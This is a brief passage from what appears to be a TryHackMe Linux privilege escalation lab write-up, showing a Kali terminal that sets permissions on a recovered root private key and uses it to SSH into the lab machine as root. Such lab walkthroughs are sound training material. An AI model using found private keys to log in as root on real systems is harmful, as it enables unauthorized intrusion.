 root@kali:~/Desktop/TryHackMe/LinuxPrivEsc# chmod 400 id_rsa
root@kali:~/Desktop/TryHackMe/LinuxPrivEsc# ssh root@linuxprivesc -i id_rsa
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 17 23:31:40 2020 from 192.168.4.51
root@debian:~#